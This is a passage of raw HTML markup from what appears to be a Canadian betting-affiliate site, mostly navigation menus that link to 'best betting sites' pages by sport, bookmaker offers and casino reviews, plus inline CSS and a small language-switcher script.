	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/win-trip-two-paris-unibet-2/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/win-trip-two-paris-unibet-2/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' 